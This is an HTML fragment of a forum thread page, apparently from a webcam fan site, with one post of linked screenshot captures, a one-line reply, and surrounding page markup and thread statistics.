		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129349" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=30288&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129349' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129349_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="129349" data-quotedata="{&quot;userid&quot;:30288,&quot;username&quot;:&quot;cyberleader&quot;,&quot;timestamp&quot;:1636162396,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129349}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-11-06T01:33:16Z' title='11/06/2021 01:33  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 6, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/1958890216_bandicam2021-11-0601-31-41-294.jpg.845322de1fde520b9614b4204871e58a.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132420" src="https://xcamfan.com/uploads/monthly_2021_11/1842036197_bandicam2021-11-0601-31-41-294.thumb.jpg.5fac24ba70ac430a548ee86b102a3437.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-06 01-31-41-294.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/1685492555_bandicam2021-11-0601-26-44-254.jpg.ebb1603934544ef4343541a7fcc334d1.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132421" src="https://xcamfan.com/uploads/monthly_2021_11/1672692326_bandicam2021-11-0601-26-44-254.thumb.jpg.fac6ef836365974dbd9111ed86a1a76d.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-06 01-26-44-254.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/593422209_bandicam2021-11-0601-26-00-678.jpg.fb241e1acec90af8032d78ce54b9be87.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132422" src="https://xcamfan.com/uploads/monthly_2021_11/2053474264_bandicam2021-11-0601-26-00-678.thumb.jpg.a4f2db5c4b933b19af1b129b9f4cebc6.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-06 01-26-00-678.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/151272184_bandicam2021-11-0601-16-57-017.jpg.220a10bf06f3d7e8859557cd26be9d16.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132423" src="https://xcamfan.com/uploads/monthly_2021_11/1071082067_bandicam2021-11-0601-16-57-017.thumb.jpg.d5247a7b2bc011adcf9e16bc59cae648.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-06 01-16-57-017.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_11/902282847_bandicam2021-11-0601-06-02-253.jpg.57306e5d28a185dedfa86b90e88d3458.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="132424" src="https://xcamfan.com/uploads/monthly_2021_11/580212600_bandicam2021-11-0601-06-02-253.thumb.jpg.9a0710d951d773f7123bcff7467f926c.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-11-06 01-06-02-253.jpg" loading="lazy" height="410"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a>, 
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a> and 
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129349&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=129349&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-129350"></a>
<div id="comment-129350"></div>
<article data-ips-hook="postWrapper" id="elComment_129350" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10773-plank/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10773-plank/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Plank's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c49f62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Plank" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to Plank's profile" class="ipsUsername" translate="no">Plank</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10773-plank/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.7k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10773-plank/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10773-plank/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">3.9k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Hogwarts. UK</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10773-plank/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10773-plank/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Plank's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c49f62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Plank" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to Plank's profile" class="ipsUsername" translate="no">Plank</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-11-06T03:27:05Z' title='11/06/2021 03:27  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 6, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129350" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10773&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129350' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129350_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="129350" data-quotedata="{&quot;userid&quot;:10773,&quot;username&quot;:&quot;Plank&quot;,&quot;timestamp&quot;:1636169225,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129350}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-11-06T03:27:05Z' title='11/06/2021 03:27  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 6, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	They have had a busy few days.
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="3e2f0642cf89ec61b7f085435e47828d" />


		</form>
		
			<div class="ipsButtonBar ipsButtonBar--bottom">
				<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339' data-ipsPagination-seoPagination='true' data-pages='6' data-ipsPagination  data-ipsPagination-pages="6" data-ipsPagination-perPage='15'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://xcamfan.com/topic/6938-mira-henry-2/#comments' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://xcamfan.com/topic/6938-mira-henry-2/#comments' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://xcamfan.com/topic/6938-mira-henry-2/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://xcamfan.com/topic/6938-mira-henry-2/page/6/#comments' rel="last" data-page='6' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339_jump" popovertarget="elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339_jump_menu">Page 1 of 6 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_d070c3bb7d1315445f410a28b9ec3896_1091892339_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://xcamfan.com/topic/6938-mira-henry-2/#comments' data-role="pageJump" data-baseUrl='https://xcamfan.com/topic/6938-mira-henry-2/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='6' placeholder='Page number: 1 - 6' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
			</div>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull cTopicPostArea_noSize" >
			
				
					
<div class='ipsComposeArea ipsComposeArea--unavailable'>
	<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
	<div class='ipsComposeArea_editor'>
		<div class="ipsComposeArea_dummy">
			<span class='i-color_warning'><i class="fa-solid fa-triangle-exclamation"></i> This topic is now closed to further replies. </span>
			
		</div>
	</div>
</div>
				
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_1944107715" popovertarget="elShareItem_1944107715_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1944107715_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/6938-mira-henry-2/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/6938-mira-henry-2/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/6938-mira-henry-2/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F6938-mira-henry-2%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F6938-mira-henry-2%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F6938-mira-henry-2%2F&amp;title=Mira+%26+Henry+%232" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#92ade1e7f0f8f7f1e6afdffbe0f3b7a0a2b7a0a4b7a0a2daf7fce0ebb7a0a2b7a0a1a0b4f0fdf6ebaffae6e6e2e1b7a1d3b7a0d4b7a0d4eaf1f3fff4f3fcbcf1fdffb7a0d4e6fde2fbf1b7a0d4a4aba1aabffffbe0f3bffaf7fce0ebbfa0b7a0d4" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/6938-mira-henry-2/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Mira &amp; Henry #2' data-webShareText='Mira &amp; Henry #2' data-webShareUrl='https://xcamfan.com/topic/6938-mira-henry-2/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='6938' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/317-henry-101217/" title="Go to Henry - (10/12/17)" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
					<div id="elContextualTools"  data-ips-hook="contextualSidebar">
						








<div class="ipsWidget cTopicOverviewContainer">
	<div class="cTopicOverview cTopicOverview--sidebar ipsResponsive_showDesktop" data-controller='forums.front.topic.activity'>

		<div class="cTopicOverview__content">
			<ul class='cTopicOverview__item cTopicOverview__item--stats'>
				
					<li>
						<span class="i-color_soft i-font-weight_500">Replies</span>
						<span class="i-color_hard i-font-weight_700 i-font-size_3">81</span>
					</li>
				
				<li>
					<span class="i-color_soft i-font-weight_500">Views</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3">21.1k</span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Created</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2021-08-28T06:07:30Z' title='08/28/2021 06:07  AM' data-short='4 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>4 yr</span><span class='ipsTime__short'>4 yr</span></time></span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Last Reply </span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2022-08-05T13:57:18Z' title='08/05/2022 01:57  PM' data-short='3 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>3 yr</span><span class='ipsTime__short'>3 yr</span></time></span>
				</li>
			</ul>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--topPosters'>
					<h4 class='cTopicOverview__title'>Top Posters In This Topic</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/30288-cyberleader/'>cyberleader</a></strong>
									<span class='ipsPhotoPanel__secondary'>61 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/10377-rubberman/'>RUBBERMAN</a></strong>
									<span class='ipsPhotoPanel__secondary'>6 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10773-plank/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10773-plank/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Plank's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c49f62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Plank" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/10773-plank/'>Plank</a></strong>
									<span class='ipsPhotoPanel__secondary'>5 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/17970-dougiestyle4u/'>dougiestyle4u</a></strong>
									<span class='ipsPhotoPanel__secondary'>4 posts</span>
								</div>
							</li>
						
					</ul>
				</div>
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularDays'>
					<h4 class='cTopicOverview__title'>Popular Days</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-133998" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Apr 22 2022</span>
									<span>5 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-134934" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>May 23 2022</span>
									<span>5 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-127856" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Sep 29 2021</span>
									<span>5 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/6938-mira-henry-2/#findComment-131293" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Jan 7 2022</span>
									<span>5 posts</span>
								</a>
							</li>
						
					</ul>
				</div>
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularPosts'>
					<h4 class='cTopicOverview__title'>Most Popular Posts</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<div class='ipsPhotoPanel ipsPhotoPanel--tiny'>
									<span class='ipsUserPhoto'>
										<img src='https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg' alt='cyberleader' loading='lazy'>
									</span>
									<div class="ipsPhotoPanel__text">
										<h5 class='ipsPhotoPanel__primary i-color_hard'>cyberleader</h5>
										<p class='ipsPhotoPanel__secondary'>
											<a href="https://xcamfan.com/topic/6938-mira-henry-2/?do=findComment&amp;comment=128409" rel="nofollow"><time datetime='2021-10-13T23:47:42Z' title='10/13/2021 11:47  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 13, 2021</span><span class='ipsTime__short'>4 yr</span></time></a>
										</p>
